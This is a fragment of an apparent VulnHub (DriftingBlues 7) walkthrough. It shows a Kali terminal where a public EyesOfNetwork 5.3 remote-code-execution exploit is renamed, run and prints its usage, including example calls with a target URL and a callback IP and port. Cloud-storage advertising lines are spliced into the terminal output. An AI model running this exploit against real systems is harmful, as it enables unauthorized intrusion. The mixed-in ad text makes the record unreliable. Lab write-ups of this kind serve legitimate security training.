 ┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/DriftingBlues/7]
└─$ mv 48025.txt 48025.py
Trusted Storage Cloud
┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/DriftingBlues/7]
Grow your business with easy to use object
└─$ python3 48025.py
usage:
storage that doesn't break your budget
+-----------------------------------------------------------------------------+
| EyesOfNetwork 5.3 RCE (API v2.4.2) |
| 02/2020 - Clément Billac Twitter: @h4knet |
| |
Meet B2 Cloud Storage
| Examples: |
| eonrce.py -h |
| eonrce.py http(s)://EyesOfNetwork-URL |
| eonrce.py https://eon.thinc.local -ip 10.11.0.182 -port 3128 |
| eonrce.py https://eon.thinc.local -ip 10.11.0.182 -user pentest2020 |
+-----------------------------------------------------------------------------+